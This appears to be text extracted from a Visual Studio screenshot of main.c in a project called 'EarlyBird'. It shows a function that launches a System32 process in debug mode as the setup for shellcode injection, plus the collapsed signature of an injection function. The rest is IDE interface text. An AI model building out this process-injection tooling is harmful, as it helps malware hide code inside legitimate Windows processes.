 main.c
EarlyBird
(Global Scope)
main()
BOOL InjectShellcodeToRemoteProcess(HANDLE hProcess, PBYTE pShellcode, SIZE_T sSizeOfShellcode, PVOID* ppAddress){ ... }
BOOL CreateDebuggedProcess(LPCSTR lpProcessName, DWORD* dwProcessId, HANDLE* hProcess, HANDLE* hThread) {
CHAR lpPath [MAX_PATH * 2];
CHAR WnDr [MAX_PATH];
STARTUPINFO Si = { 0 };
PROCESS_INFORMATION Pi = { 0 };
RtlSecureZeroMemory(&Si, sizeof(STARTUPINFO));
RtlSecureZeroMemory(&Pi, sizeof(PROCESS_INFORMATION));
Si.cb = sizeof(STARTUPINFO);
if (!GetEnvironmentVariableA("WINDIR", WnDr, MAX_PATH)) {
printf("[!] GetEnvironmentVariableA Failed With Error : %d \n", GetLastError());
return FALSE;
}
sprintf(lpPath, "%s\\System32\\%s", WnDr, lpProcessName);
printf("\n[i] Running : \"%s\" ... ", lpPath);
if (!CreateProcessA(NULL, lpPath, NULL, NULL, FALSE, DEBUG_PROCESS, NULL, NULL, &Si, &Pi)) {
printf("[!] CreateProcessA Failed with Error : %d \n", GetLastError());
return FALSE;
}
printf("[+] DONE \n");
*dwProcessId = Pi.dwProcessId;
*hProcess = Pi.hProcess;
*hThread = Pi.hThread;
if (*dwProcessId != NULL && *hProcess != NULL && *hThread != NULL)
return TRUE;
return FALSE;
}
int main(){ ... }
5
119 %
No issues found
Ln: 113
Ch: 1
TABS
CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'EarlyBird' (1 of 1 project)
EarlyBird
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer
Resource View
Diagnostic Tools